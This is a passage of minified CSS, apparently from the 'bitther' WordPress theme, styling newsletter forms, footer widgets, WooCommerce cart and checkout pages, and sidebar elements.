input[type="email"]:-moz-placeholder{font-size:13px;color:#cacad1;font-family:"Poppins"}.newsletters .group-input-newsletter .input-group-btn input{width:100%;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;height:40px;font-weight:600;color:#2f2f33;font-size:14px}.newsletters .share-social{padding-left:0px !important;margin-left:0px}.newsletters .share-social li{margin-right:5px}.newsletters .share-social li.youtube{background:#cd312a}.newsletters .share-social li a{vertical-align:middle}.des-newsletter h4.title{font-size:18px;text-transform:uppercase;color:#fff;font-weight:600}.des-newsletter p{color:#fff;text-align:center}.newsletter_wrap p{margin-bottom:15px}aside.widget_featured_post .article-content{padding-top:0px}.des-newsletter h4.title{text-align:center;margin-bottom:12px}@media (min-width: 992px) and (max-width: 1199px){aside .newsletter_wrap{padding-left:15px;padding-right:15px}}@media (max-width: 1199px){.search-results #archive-sidebar{padding-left:0px;padding-right:0px}}aside.information_widget{text-align:right;padding-top:4px}.mc4wp-form .social-item>a i{font-size:14px}div.slick-list.draggable{float:none;width:auto}.ccc-converter>div{padding:0px !important}.ccc-converter>div input{box-shadow:none;padding:0;height:40px;line-height:40px;padding:0px 15px;font-size:13px;color:#63636a;font-family:"Poppins"}.ccc-converter>div .fromSymbolLabel{height:40px;line-height:40px;font-size:13px;color:#63636a;font-family:"Poppins"}.ccc-converter>div #cccc_tsym_sel_converter{height:40px;line-height:40px;font-size:13px;color:#63636a;font-family:"Poppins"}.des_exchange{margin-bottom:10px;margin-top:10px}.convertForm .section-converter-ccc select{width:110px;margin:0px}.scrollup{border-radius:100%;color:#151515 !important;cursor:pointer;font-size:30px;height:50px;left:0;margin:auto;padding:2px;position:absolute;right:0;font-size:14px;text-align:center;text-transform:uppercase;top:-30px;width:50px;z-index:999;background:white;box-shadow:0 1px 3px rgba(0,0,0,0.13);line-height:46px}.scrollup:hover{background:#f2b125;color:#FFF !important}#na-footer{font-weight:400;background:#141416;color:#9c9c9c;font-size:14px;background-position:center center;background-size:cover;box-shadow:0 1px 3px rgba(0,0,0,0.13)}#na-footer .widgettitle:before{border:1px solid #141416}#na-footer .recent-content article .article-content{padding-left:20px}#na-footer .post-sidebar .entry-title a{color:#9c9c9c}#na-footer .post-sidebar .entry-title a:hover{color:#f2b125}#na-footer .footer-top{padding-top:70px}#na-footer .footer-center{position:relative;padding:70px 0 30px}#na-footer .footer-center{padding:40px 0;font-size:14px;line-height:30px;border-top:1px solid rgba(255,255,255,0.1)}#na-footer .footer-center .coppy-right{text-align:left}#na-footer .footer-center .coppy-right a{color:#ededed;font-weight:500}#na-footer .footer-center .coppy-right a:hover{color:#f2b125}#na-footer .bitther-image-content{padding:100px 0 50px}#na-footer .fa-heart{color:#f2b125}.footer_left h3{font-size:32px;color:#fff;line-height:1;margin-bottom:25px}.footer_left h3 span{font-size:32px;color:#f2b125}.footer_left p{font-size:16px;color:#fff;line-height:24px;font-weight:400}.footer_left p span{line-height:32px}.footer_left .share-social{text-align:left}.footer_left .share-social li a{color:#fff}.footer_left .share-social li.youtube{background:#cd312a}.footer_left .share-social li a{display:block}.footer_left .share-social li i{text-align:right;display:block;color:#fff}.widgettitle{margin-top:0px;border-bottom:none}.widgettitle:after{border:1px solid #141416}.sidebar_recent_post .category-view .post_view{margin-left:0px}.sidebar_recent_post .entry-header-title .entry-title a:hover{color:#f2b125}.recent-content .article-image img{max-width:90px}.recent-content .article-image{width:auto}.recent-content .post-widget article{margin-bottom:0px}.footer-bottom .coppy-right{color:#81827e;font-size:14px}.footer-bottom .coppy-right a{color:#81827e !important}.footer-bottom .footer-bottom-left{text-align:right}.footer-bottom .footer-bottom-left ul{margin-bottom:0px}.footer-bottom .footer-bottom-left ul li{display:inline-block;padding:0px 20px}.footer-bottom .footer-bottom-left ul li a{color:#81827e}.footer-bottom .footer-bottom-left ul li a:hover{color:#f2b125}.btn.primary{color:#2f2f33;font-weight:600;background:#f2b125;border-radius:6px;padding-left:25px;padding-right:25px;letter-spacing:normal}.footer-middle p{font-size:16px;color:#fff}.footer-middle .widget{max-width:860px;margin:auto}.footer-middle .mg-bttom{margin-top:25px;margin-bottom:30px !important;line-height:24px}.footer-middle>.container{border-top:1px solid #44444a;padding-top:65px;padding-bottom:75px}#na-footer .vc_column-inner{padding-top:0px}#na-footer .vc_wp_custommenu{margin-bottom:0px}.disable_cat.no .post-categories{display:none}.recent-post_wrap .entry-header .category-view{margin-bottom:5px}.recent-post_wrap .entry-header .category-view .post_view{margin-left:0px;color:#ffffff}.post-sidebar{margin-bottom:20px}.post-sidebar .entry-title a{font-size:14px;line-height:21px;color:#fff}footer .vc_wp_custommenu{margin-bottom:0px}.text-left .share-links{text-align:left}footer .widgettitle{border-bottom:none}footer .widgettitle:after,footer .box-title:after{border:1px solid #1b1c27}.footer-top1{background:#15161e;padding-bottom:50px;border-bottom:1px solid #44444a}.footer-top1 .footer-bottom1{padding-bottom:85px}.footer-top1 .container .widget{width:25%;float:left;text-align:left;padding-left:15px;padding-right:15px}.footer-top1 .container .widget:first-child{width:50%}.footer-top1 .container .widget .recent-content{padding-top:0px}.footer-top1 .container .widget .post-categories{display:none}.footer-top1 .container .widget .post_view{margin-left:0px;color:#ffffff}.footer-top2{background:#1b1c27;text-align:left}.footer-top2 .widget{width:25%;float:left;padding-left:15px;padding-right:15px}.footer-top2 .widget_nav_menu ul li a{color:#ffffff;font-size:14px;line-height:34px}.footer-top2 .container{border-bottom:1px solid #44444a;padding-bottom:70px}.widget .mc4wp-form .form-newsletter .group-input-newsletter{width:100%}.footer-bottom2{background:#1b1c27;padding-top:70px !important;padding-bottom:40px !important}.footer-bottom2 .widget{padding-left:15px;padding-right:15px;width:33.33333333%;float:left}#na-footer .widget_nav_menu .widgettitle{margin-bottom:10px}footer{color:#9c9c9c}footer .description{margin-top:25px}footer .widget{margin-bottom:50px}footer .widget p{font-size:16px;color:#9c9c9c;line-height:24px;font-weight:400}footer .widget b{color:#E1E1E1}footer .widget .logo{font-size:32px;color:#fff;line-height:1;margin-bottom:25px}footer .widget .p_main{margin-bottom:20px}footer .share-social li.youtube{background:#cd312a}footer .widget_contact_info{margin-bottom:10px}.coppy-right{padding-top:35px;padding-bottom:35px}.coppy-right span{color:#81827e;font-size:15px;display:block;line-height:30px}.coppy-right span a{color:#81827e;font-size:14px}.coppy-right span .link{color:#f2b125}.coppy-right .widget{margin:0}.footer-bottom-right ul{text-align:right;margin-bottom:0px}.rtl .footer-bottom-right ul{text-align:left}.footer-bottom-right ul li{display:inline-block;padding:0px 20px}.footer-bottom-right ul li:last-child{padding-right:0}.rtl .footer-bottom-right ul li:last-child{padding-left:0;padding-right:inherit}.na-footer-main{background:#15161e}.main-content{padding-bottom:50px}.page-header{margin:0 0 10px;padding-bottom:10px;border-bottom:none}.title-page{margin-top:0px;font-size:30px;margin-bottom:20px}.title-page>h1{margin-top:0;font-size:30px}.contact .fa{color:#f2b125;font-size:18px;width:30px}.contact .fa{color:#f2b125;font-size:18px;width:30px}.contact .fa-map-marker,.contact .fa-phone,.contact .fa-envelope-o{margin-right:10px;color:#000}.rtl .contact .fa-map-marker,.rtl .contact .fa-phone,.rtl .contact .fa-envelope-o{margin-left:10px;margin-right:inherit}.error-404,.no-results{text-align:left}.error-404 .title-page,.no-results .title-page{margin-bottom:0px;margin-top:40px}.error-404 .page-content,.no-results .page-content{padding-top:40px;padding-bottom:250px}.error-404 .searchform,.no-results .searchform{display:block;max-width:800px}.error-404 .searchform .input-group,.no-results .searchform .input-group{padding-right:30px}.error-404 .searchform .form-control,.no-results .searchform .form-control{background:#fff;width:100%;height:50px;min-width:400px}.error-404 .searchform button,.no-results .searchform button{height:50px;background:#f2b125;color:#fff;border:none;border-radius:0;font-size:16px;padding:12px 30px 10px}.woocommerce-checkout .titlecheckout{font-size:18px;font-weight:500;margin:0;padding:30px 20px;text-transform:uppercase}.woocommerce-checkout input,.woocommerce-checkout .checkbox{height:42px;color:#777777;border-radius:3px}.woocommerce-checkout .select2-choice{height:42px;line-height:32px}.woocommerce-checkout label{color:#2f2f33;font-weight:500;text-transform:uppercase}.woocommerce-checkout .title-checkout{color:#2f2f33;padding:20px;margin:0;font-size:18px;text-transform:uppercase}.woocommerce-checkout .woocommerce-billing-fields .titlecheckout{padding-left:0px}.rtl .woocommerce-checkout .woocommerce-billing-fields .titlecheckout{padding-right:0px;padding-left:inherit}.woocommerce-checkout .woocommerce-billing-fields p{padding-bottom:20px}.woocommerce-checkout .form-row-first,.woocommerce-checkout .form-row-last{width:47.5%;float:left}.rtl .woocommerce-checkout .form-row-first,.rtl .woocommerce-checkout .form-row-last{float:right}.woocommerce-checkout .form-row-first{margin-right:5%}.rtl .woocommerce-checkout .form-row-first{margin-left:5%;margin-right:inherit}.woocommerce-checkout .amount{float:right}.rtl .woocommerce-checkout .amount{float:left}.woocommerce-checkout .checkout-review{background:#f8f8f8;border:1px solid #e7e7e7;border-radius:5px}.woocommerce-checkout .checkout-review thead th{border:none}.woocommerce-checkout .checkout-review th{padding:20px}.woocommerce-checkout .checkout-review td{padding:20px}.woocommerce-checkout .checkout-review .product-total{text-align:right}.rtl .woocommerce-checkout .checkout-review .product-total{text-align:left}.woocommerce-checkout #payment{border-radius:5px}.woocommerce-checkout #payment ul.payment_methods{padding:0;list-style:none}.woocommerce-checkout #payment ul.payment_methods p{font-size:13px}.woocommerce-checkout #payment ul.payment_methods li{padding:20px 40px;border-bottom:1px solid #e7e7e7}.woocommerce-checkout #payment ul.payment_methods li label{text-transform:capitalize;font-weight:500}.woocommerce-checkout #payment ul.payment_methods li:first-child{padding-top:0}.woocommerce-checkout #payment ul.payment_methods label{display:inline-block;font-size:14px;width:100%;position:relative}.woocommerce-checkout #payment ul.payment_methods label:before{border-radius:50%;height:12px;left:-20px;top:5px;width:12px;background:transparent none repeat scroll 0 0;border:1px solid #ccc;content:" ";cursor:pointer;display:block;position:absolute}.rtl .woocommerce-checkout #payment ul.payment_methods label:before{right:-20px;left:auto}.woocommerce-checkout #payment ul.payment_methods .payment_method_paypal label:before{top:10px}.woocommerce-checkout #payment .input-radio{visibility:hidden;display:none}.woocommerce-checkout #payment .input-radio:checked+label::before{border-color:#282828;border-width:2px}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:0.83em}.rtl .woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:left}.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-checkout .place-order{padding:20px}.shop_table{border:none;background:none;text-align:left}.rtl .shop_table{text-align:right}.shop_table thead{background:none}.shop_table .product-thumbnail{text-align:left}.rtl .shop_table .product-thumbnail{text-align:right}.shop_table td{padding:20px}.shop_table .order-total{color:#2f2f33;background:#ededed}.shop_table .shipping td{text-align:right}.rtl .shop_table .shipping td{text-align:left}.shop_table .shipping .shipping-calculator-button{text-decoration:underline}.bitther-coupon{border:1px solid #EDEDED}.bitther-coupon .input-group-addon{border:none;text-transform:uppercase;font-size:12px}.bitther-coupon .input-group input,.bitther-coupon .input-group .form-control{height:40px;box-shadow:none}.bitther-coupon .button{background:#EDEDED;border-radius:0;border:none;color:#000;letter-spacing:0}.cart-item{margin-top:10px}.cart_item{border-bottom:1px solid #e7e7e7}.cart_item>*{padding:20px 0px;border-bottom:none;border-top:1px solid #e7e7e7}.cart_item .add-action{display:none}.cart_item>*{vertical-align:middle}.variation{color:#2f2f33;display:block;margin:10px 0;font-weight:400}.variation dd{margin-bottom:5px}.variation>*{display:block;margin:0}.variation>*>p{margin:0;color:#63636a}.page-cart{padding-right:35px}.rtl .page-cart{padding-left:35px;padding-right:inherit}.page-cart .cart .quantity input.qty,.page-cart .cart .quantity{width:70px;margin:0;height:32px;border:none;background:#E3E5E6;font-weight:400;font-size:15px}.page-cart .product-name a{color:#f2b125;font-weight:500;line-height:20px}.page-cart .product-subtotal>*{font-weight:500}.page-cart .shop_table{margin-bottom:50px}.page-cart .shop_table thead>tr>*{border:none}.page-cart .shop_table thead>tr>th:first-child{padding-left:0px}.rtl .page-cart .shop_table thead>tr>th:first-child{padding-right:0px;padding-left:inherit}.page-cart .shop_table tbody>tr>td:first-child{padding-left:0px}.rtl .page-cart .shop_table tbody>tr>td:first-child{padding-right:0px;padding-left:inherit}.over-coupon{border:1px solid #e7e7e7;padding:5px;margin-bottom:20px}.over-coupon .input-group-btn{padding:0}.over-coupon .form-control{border:none}.over-coupon span{border:none;padding:0 15px;font-size:16px;background:#fff}.over-coupon #coupon_code{background:none;height:42px;padding:0}.over-coupon .input-group-addon{background:none}.over-coupon .button{color:#FFF}.shipping_address>p{margin-bottom:20px}.shipping .amount{float:right}.rtl .shipping .amount{float:left}.shipping input{height:auto}.shipping ul{list-style:none}.shipping ul li{padding:2px}.shipping ul li label{text-transform:capitalize;font-weight:400}.shipping ul label{display:inline-block;font-size:14px;width:100%;position:relative}.shipping ul label:before{border-radius:50%;height:12px;left:-20px;top:1px;width:12px;background:transparent none repeat scroll 0 0;border:1px solid #ccc;content:" ";cursor:pointer;display:block;position:absolute}.rtl .shipping ul label:before{right:-20px;left:auto}.shipping .shipping_method{visibility:hidden;display:none}.shipping .shipping_method:checked+label::before{border-color:#282828;border-width:2px}.shipping .shipping-calculator-button{text-transform:uppercase;color:#2f2f33}.shipping select,.shipping input{width:100%;height:33px}.cart-collaterals{background:#f8f8f8;border:1px solid #e7e7e7;border-radius:5px}.cart-collaterals .title-cart{color:#2f2f33;padding:20px;margin:0;text-transform:uppercase;font-size:18px;border-bottom:1px solid #e7e7e7}.cart-collaterals .shop_table tr>*{padding:20px}.cart-collaterals .shop_table tr>th{font-weight:400}.cart-collaterals .shop_table .cart-subtotal>td{text-align:right}.rtl .cart-collaterals .shop_table .cart-subtotal>td{text-align:left}.cart-collaterals .shop_table .order-total{color:#2f2f33}.cart-collaterals .shop_table .order-total th{font-weight:500}.cart-collaterals .shop_table .order-total .amount{float:right;font-weight:500}.rtl .cart-collaterals .shop_table .order-total .amount{float:left}.cart-collaterals .wc-btn-updatecart,.cart-collaterals .wc-proceed-to-checkout{display:block;padding:0  40px;margin-bottom:10px}.cart_totals{padding-bottom:20px}.contact .fa{color:#f2b125;font-size:18px;width:30px}.woocommerce-order-received .title-page{display:none}.woocommerce-order-received .thankyou-order-details{text-align:center}.woocommerce-order-received ul.order_details{display:inline-block;margin-top:20px;margin-bottom:20px;list-style:none;padding:0}.woocommerce-order-received ul.order_details li{padding:30px;float:left;text-align:left;color:#777777}.rtl .woocommerce-order-received ul.order_details li{float:right}.rtl .woocommerce-order-received ul.order_details li{text-align:right}.woocommerce-order-received ul.order_details li strong{margin-top:10px;color:#2f2f33;font-weight:400;display:block}.thankyou-order{text-align:center;padding-top:50px}.woocommerce-thankyou-order-received{font-size:18px;text-align:center;position:relative;color:#f2b125}.woocommerce-thankyou-order-received:before{position:relative;font-family:"fontawesome";content:"\f00c";margin-right:10px;color:#f2b125;font-size:30px}.rtl .woocommerce-thankyou-order-received:before{margin-left:10px;margin-right:inherit}.thankyou-order-payment-details>p{font-size:14px;margin-bottom:30px}.thankyou-order-payment-details h2{background:#EDEDED;font-size:18px;padding:30px;margin:0;text-transform:uppercase}.thankyou-order-payment-details .woocommerce-order-details{box-shadow:0 1px 3px rgba(0,0,0,0.13);background:#fafafa;margin-bottom:30px;border-radius:3px}.thankyou-order-payment-details .woocommerce-order-details .order_details{margin:0}.thankyou-order-payment-details .woocommerce-order-details .product-total{text-align:right}.rtl .thankyou-order-payment-details .woocommerce-order-details .product-total{text-align:left}.thankyou-order-payment-details .woocommerce-order-details tr>*{padding:20px}.thankyou-order-payment-details .woocommerce-order-details thead th{border-bottom:1px solid #e7e7e7}.thankyou-order-payment-details .woocommerce-order-details tfoot>tr:last-child .amount{font-weight:bold}.thankyou-order-payment-details .order_heading{padding:20px;margin:0;border-bottom:1px solid #e7e7e7}.customer_details tr>*{border:none;vertical-align:middle}.woocommerce-customer-details .woocommerce-table{padding:0 15px}.woocommerce-customer-details .woocommerce-column__title{background:#EDEDED;font-size:18px;padding:30px;text-transform:uppercase}.woocommerce-customer-details address{padding:20px 15px}.woocommerce-column{border:1px solid #dddddd;margin-top:30px;border-radius:2px}.woocommerce table.wishlist_table{font-size:100%}.woocommerce #content table.wishlist_table.cart a.remove{padding-left:15px}.rtl .woocommerce #content table.wishlist_table.cart a.remove{padding-right:15px;padding-left:inherit}.woocommerce #content table.wishlist_table.cart a.remove:hover{background:none;color:#f2b125}.wishlist_table tr td,.wishlist_table tr th.wishlist-delete,.wishlist_table tr th.product-checkbox{text-align:left;vertical-align:middle}.rtl .wishlist_table tr td,.rtl .wishlist_table tr th.wishlist-delete,.rtl .wishlist_table tr th.product-checkbox{text-align:right}.panel{box-shadow:none}.panel-heading>*,.panel-title{font-size:18px;text-transform:uppercase}.panel-body{padding:30px}.panel-body .form-row{margin-bottom:20px}.edit{font-size:12px;text-transform:capitalize;color:#fff;background:#f2b125;padding:3px 5px;border-radius:5px}.edit:hover{color:#fff;background:#f2b125}.woocommerce .login input.form-control,.woocommerce .register input.form-control{height:42px;padding:0;margin-bottom:30px;background:#FFF}.woocommerce .title-login,.woocommerce .title-register{text-transform:uppercase;margin:20px 0;text-align:center}.woocommerce .lost_password{margin-bottom:20px}.woocommerce .login-form-divider span{background:#F5F5F5 none repeat scroll 0 0;color:#282828;display:inline-block;font-size:16px;line-height:1;padding:0 19px;position:relative;text-transform:lowercase;z-index:10}.woocommerce .login-form-divider{margin:19px 0;position:relative;text-align:center;width:100%}.woocommerce .login-form-divider::before{background:#ccc none repeat scroll 0 0;content:" ";display:block;height:1px;left:0px;position:absolute;top:50%;width:100%}.rtl .woocommerce .login-form-divider::before{right:0px;left:auto}.woocommerce .register-wrap{display:none}.woocommerce-account .ri-breadcrumb{display:none}.myaccount-login{width:100%;max-width:500px;margin:0 auto;padding-top:50px;padding-bottom:100px}.myaccount-login .btn{width:100%;height:40px;border-radius:0;font-weight:400;font-size:14px}.button-offcanvas{position:absolute;visibility:hidden;opacity:0}.cross-sells{margin-top:50px;text-align:center}#over-quickview{background:#fff none repeat scroll 0 0;margin:0 auto;max-width:1080px;position:relative}#over-quickview .slick-slide img{width:100%}#over-quickview .entry-summary{margin:50px;padding:0}#over-quickview .product-detail-wrap .cart{padding-bottom:0}#over-quickview .mfp-close{top:0 !important;font-size:14px}#over-quickview .flickity-prev-next-button{background:none;border-radius:0;font-size:14px;opacity:0;width:24px;height:24px;-webkit-transform:.4s;-moz-transform:.4s;-ms-transform:.4s;-o-transform:.4s;transform:.4s}#over-quickview .flickity-prev-next-button:focus{box-shadow:none;outline:none}#over-quickview .na-product-image:hover .flickity-prev-next-button{opacity:1;-webkit-transform:.4s;-moz-transform:.4s;-ms-transform:.4s;-o-transform:.4s;transform:.4s}#over-quickview .flickity-prev-next-button:disabled{display:none}#over-quickview .full-image{width:100%}#over-quickview .slide>img{width:100%}#over-quickview .woocommerce-product-rating{display:none}#over-quickview .price{color:#f2b125;font-size:24px;font-weight:500;line-height:36px;margin-bottom:0;padding:25px 0}#over-quickview .stock{border:1px solid #00bc0d;border-radius:3px;color:#00bc0d;display:inline-block;font-size:12px;padding:2px 10px}#over-quickview .description{clear:both;color:#555555;display:block;font-size:13px;line-height:24px;padding:10px 0 20px;position:relative}#over-quickview .reset_variations{font-size:12px;position:absolute;right:50px;top:35px}.rtl #over-quickview .reset_variations{left:50px;right:auto}#over-quickview .cart:before,#over-quickview .cart:after{content:" ";display:table}#over-quickview .cart:after{clear:both}#over-quickview .cart .quantity{width:100px}#over-quickview .product_meta{clear:both;margin:0;padding-top:10px}#over-quickview .product_meta>*{color:#000000;display:block;font-weight:500;padding:5px 0}.product-image.loading::after{background:white none repeat scroll 0 0;color:#f2b125;content:"";height:100%;left:0px;opacity:0.6;position:absolute;top:0;width:100%}.rtl .product-image.loading::after{right:0px;left:auto}.product-image.loading::before{animation:0.8s ease 0s normal none infinite running dotFade;background:#f2b125 none repeat scroll 0 0;border-radius:49%;bottom:0;color:#f2b125;content:"";height:12px;left:0;margin:auto;opacity:1;position:absolute;right:0;top:0;width:12px;z-index:99}.mfp-bg{z-index:10429}.mfp-wrap{z-index:10439}.mfp-close i{pointer-events:none}.name-account{padding:20px 0;float:left}.btn-logout{float:right;padding:20px 0}.woocommerce-MyAccount-navigation{clear:left}.my-account{margin-bottom:20px}.sidebar .btn-logout{font-size:12px;color:#8b8b8b;text-decoration:underline}.woo-dashboard{border-radius:5px;min-height:500px;padding:30px}.woo-dashboard .woocommerce-Button{margin-right:10px}.rtl .woo-dashboard .woocommerce-Button{margin-left:10px;margin-right:inherit}.woo-dashboard .shop_table .order-total{background:none}.is-active>a{color:#f2b125}.preview .wpb_single_image{overflow:visible}.preview .group-btn-image{background:white none repeat scroll 0 0;border-top:1px solid #ebebeb;bottom:0;color:black;font-size:16px;padding:24px;position:absolute;text-align:center;text-transform:uppercase;width:100%}.preview .no-effect{box-shadow:0 1px 1px rgba(0,0,0,0.1);position:relative}.preview .no-effect:hover{box-shadow:0 10px 20px 0 rgba(168,182,191,0.6)}.post-related .description-hidden .entry-content{display:none !important}@media screen and (max-width: 767px){#content{padding-left:15px;padding-right:15px}}.mt-70{margin-top:70px}.disable_viewall .box-title .title-right{display:none}.home .wrap-breadcrumb{display:none}.home .page-header{display:none}.site-title{display:inline-block}.container-fluid,.container-full{max-width:1770px;margin-left:auto;margin-right:auto}.container-fluid .container-inner,.container-full .container-inner{padding:0 60px}.site-content{padding-top:50px;padding-bottom:50px}.topbar-left{padding-top:10px;padding-bottom:10px}.topbar-left a{color:#a3a3a3}.topbar-left a:hover{color:#f2b125}.header-topbar ul ul{display:none}.header-topbar .bitther_social [class*="ion-social-"]:hover{border:none}#na-footer .footer2-top .widgettitle{margin-bottom:10px}#na-footer .footer2-top ul li a{color:#ffffff;font-size:14px;line-height:34px}#na-footer .channel p{font-size:16px;color:#fff;margin-bottom:25px}#na-footer .channel p a{margin-top:10px}#na-footer ul{padding:0;list-style:none}#na-footer ul.share-social{display:table;margin:35px auto 0px 0px}#na-footer ul.share-social li{margin-right:5px;margin-left:5px}#na-footer ul.share-social li.facebook{margin-left:0px}#na-footer ul.share-social li.first-child{margin-left:0px}#na-footer ul ul{padding-top:10px;padding-left:20px}.rtl #na-footer ul ul{padding-right:20px;padding-left:inherit}#na-footer ul li{color:#9c9c9c;line-height:30px}#na-footer ul li:last-child{border-bottom:none}#na-footer ul li b{font-weight:bold;color:#FFF}#na-footer ul li a{color:#9c9c9c}#na-footer ul li a:hover{color:#f2b125}#na-footer .rsswidget{color:#ededed}#na-footer .footer-bottom ul li a{color:#81827e;font-size:14px;font-family:"Poppins"}#na-footer select{color:#9c9c9c;width:100%}#na-footer .widgettitle{font-size:18px;font-weight:600;margin:0px 0 20px;padding:0px 0px 10px 25px;color:#ededed;border-color:#4a4a4a}#na-footer b,#na-footer strong,#na-footer .wp-caption .wp-caption-text,#na-footer .entry-caption,#na-footer .gallery-caption{color:#ededed}#na-footer p{margin-bottom:7px}#na-footer p.p_main{margin-bottom:20px}#na-footer .newsletters{padding:0px;background:none;text-align:left;color:#9c9c9c;padding-top:0}.rtl #na-footer .newsletters{text-align:right}#na-footer .newsletters .group-input-newsletter{padding-top:20px}#na-footer .newsletters #mc4wp{min-width:auto}#na-footer .newsletters .input,#na-footer .newsletters .form-control{height:40px !important}#na-footer .newsletters .input:focus,#na-footer .newsletters .input:active,#na-footer .newsletters .form-control:focus,#na-footer .newsletters .form-control:active{border-color:#ebebeb}#na-footer .newsletters .btn-newsletter{height:40px;font-weight:600;color:#2f2f33;font-size:14px}#na-footer .bitther-social-icon a{border:none;color:#fff;font-size:14px;width:40px;height:40px;line-height:40px;border-radius:3px}#na-footer .bitther-social-icon a.ion-social-facebook{background:#3b5998}#na-footer .bitther-social-icon a.ion-social-twitter{background:#00aced}#na-footer .bitther-social-icon a.ion-social-googleplus{background:#dd4b39}#na-footer .bitther-social-icon a.ion-social-linkedin{background:#BD081C}#na-footer .bitther-social-icon a.ion-social-pinterest{background:#3b5998}#na-footer .bitther-social-icon a.ion-social-instagram{background:#D13FAE}#na-footer .bitther-social-icon a.ion-social-pinterest{background:#cb2027}#na-footer .bitther-social-icon a.ion-social-skype{background:#0078ca}#na-footer .bitther-social-icon a.ion-social-vimeo{background:#aad450}#na-footer .bitther-social-icon a.ion-social-youtube{background:#bb0000}#na-footer .bitther-social-icon a.ion-social-dribbble{background:#ea4c89}#na-footer .bitther-social-icon a.ion-social-linkedin{background:#007bb6}#na-footer .bitther-social-icon a.ion-social-rss{background:#FF9900}#na-footer .bitther-social-icon a:first-child{margin:0}@media (max-width: 1199px){.content_main>.vc_column-inner{padding-right:15px !important}.box-videos .box-video.video-vertical .equal-sidebar .entry-title a{display:none}}.widget.center{text-align:center}.widget.left{text-align:left}.rtl .widget.left{text-align:right}.widget.right{text-align:center}.widgettitle,.box-title{border-bottom:1px solid #ecede7;position:relative;text-transform:uppercase;padding-left:25px;padding:0px 0px 10px 24px;margin-bottom:20px;font-size:18px;display:block}.rtl .widgettitle,.rtl .box-title{padding-right:25px;padding-left:inherit}.widgettitle:after,.box-title:after{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;bottom:auto;left:0px;top:4px;border:1px solid #fff;z-index:4;content:"";position:absolute;width:12px;height:12px;background:#f2b125}.widgettitle:before,.box-title:before{content:"";display:block;width:12px;height:12px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;bottom:auto;left:4px;top:4px;z-index:3;background:#fcd57f;position:absolute;border:1px solid #fff}.widget_calendar table>thead>tr>th{border-bottom:1px solid #f3f3f3}.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li.chosen{vertical-align:middle;color:#f2b125}.widget_layered_nav ul li.chosen>a,.widget_layered_nav_filters ul li.chosen>a{color:#f2b125}.widget_layered_nav ul li.chosen>a:before,.widget_layered_nav_filters ul li.chosen>a:before{border:none;background:#f2b125}.widget_layered_nav ul li.chosen>a:after,.widget_layered_nav_filters ul li.chosen>a:after{color:#FFF;content:"";display:block;font-family:"icomoon";font-size:16px;height:18px;left:0px;position:absolute;text-align:center;top:0;width:18px;line-height:18px;z-index:10}.rtl .widget_layered_nav ul li.chosen>a:after,.rtl .widget_layered_nav_filters ul li.chosen>a:after{right:0px;left:auto}.widget_layered_nav ul li.chosen>a:hover:after,.widget_layered_nav_filters ul li.chosen>a:hover:after{content:"\e780"}.widget_layered_nav ul li a,.widget_layered_nav_filters ul li a{line-height:20px;position:relative;padding-left:30px;display:inline-block}.rtl .widget_layered_nav ul li a,.rtl .widget_layered_nav_filters ul li a{padding-right:30px;padding-left:inherit}.widget_layered_nav ul li a:before,.widget_layered_nav_filters ul li a:before{content:"" !important;width:18px;height:18px;border:1px solid #dfdfdf;display:block;position:absolute;left:0;border-radius:100%;top:0px;z-index:5;background:transparent}.rtl .widget_layered_nav ul li a:before,.rtl .widget_layered_nav_filters ul li a:before{right:0;left:auto}.widget_layered_nav ul li a:hover:before,.widget_layered_nav_filters ul li a:hover:before{border:none;background:#f2b125}.widget_layered_nav ul li:hover .count,.widget_layered_nav_filters ul li:hover .count{color:#f2b125}.widget_layered_nav_filters ul li.chosen>a:after{color:#FFF;content:"\e780";display:block;font-family:"icomoon";font-size:16px;height:18px;left:0px;position:absolute;text-align:center;top:0;width:18px;line-height:18px;z-index:10}.rtl .widget_layered_nav_filters ul li.chosen>a:after{right:0px;left:auto}.information_widget .logo-footer{width:auto;margin-top:15px}.information_widget .description{margin:20px 0 15px;line-height:30px}.page-content .wpb_revslider_element{margin-bottom:0}.widget-related .widgettitle{font-weight:600;font-size:26px;margin-bottom:50px;margin-top:50px;text-transform:capitalize}.widget-related .related-wrapper{margin-bottom:50px}.widget.recent_blog{padding-bottom:0}.widget.recent_blog .post-item{position:relative}.widget.recent_blog .widgettitle{font-size:20px;color:#2f2f33;font-weight:600;text-transform:uppercase;border:none;padding-bottom:20px}.widget.recent_blog ul>li{padding-left:30px !important}.rtl .widget.recent_blog ul>li{padding-right:30px !important;padding-left:inherit}.widget.recent_blog li>a{font-weight:500;color:#2f2f33}.widget.recent_blog .post-date{display:block}.widget.recent_blog .entry-title{padding:0}.widget.recent_blog .entry-header{padding:15px 0}.widget.recent_blog .entry-title a{color:#2f2f33;font-size:14px;font-weight:500;line-height:22px;padding-left:10px;display:block}.rtl .widget.recent_blog .entry-title a{padding-right:10px;padding-left:inherit}.widget.recent_blog .entry-title a:hover{color:#f2b125}.widget.recent_blog .entry-meta{font-size:12px;color:#63636a;padding-left:10px;display:block}.rtl .widget.recent_blog .entry-meta{padding-right:10px;padding-left:inherit}.widget.recent_blog .number-post{background:#ff4422 none repeat scroll 0 0;border:2px solid #fff;border-radius:100%;color:white;font-size:14px;font-weight:500;height:35px;left:-15px;line-height:34px;position:absolute;text-align:center;top:40px;width:35px;z-index:99}.rtl .widget.recent_blog .number-post{right:-15px;left:auto}.widget.recent_blog .entry-header-title{float:left;width:70%}.rtl .widget.recent_blog .entry-header-title{float:right}.widget.recent_blog .post-item:last-child{border:none}.widget.recent_blog .post-image{float:left;width:30%}.rtl .widget.recent_blog .post-image{float:right}.widget.recent_blog .no-image .number-post{background:transparent none repeat scroll 0 0;color:#f2756f;font-size:30px;font-weight:300;left:-5px;top:15px}.rtl .widget.recent_blog .no-image .number-post{right:-5px;left:auto}.widget.recent_blog .no-image .entry-header-title{padding-left:40px;width:100%}.rtl .widget.recent_blog .no-image .entry-header-title{padding-right:40px;padding-left:inherit}.widget_apsc_widget{margin-bottom:60px}.wpcf7-form label{display:block}.wpcf7-form .wpcf7-form-control{display:block;width:100%}.bitther-tb{display:table;width:100%}.bitther-tb 